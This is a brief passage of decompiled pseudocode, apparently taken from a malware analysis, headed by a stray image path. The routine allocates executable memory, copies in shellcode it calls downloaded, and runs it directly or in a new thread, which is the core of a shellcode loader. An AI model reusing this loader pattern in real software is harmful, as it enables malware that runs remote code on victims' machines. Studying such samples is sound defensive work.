 else
{
shellcode_base = VirtualAlloc(0, downloaded_shellcode_size, 0x3000u, 0x40u);
if ( shellcode_base )
{
w_memcpy(shellcode_base, downloaded_shellcode, downloaded_shellcode_size);
if ( !self_shellcode_launch_flag )
{
v7 = shellcode_base;
(shellcode_base)();
return 1;
}
Thread = CreateThread(0, 0, execute_adress, shellcode_base, 0, 0);
if ( Thread )
{
CloseHandle(Thread);
return 1;
}
}
}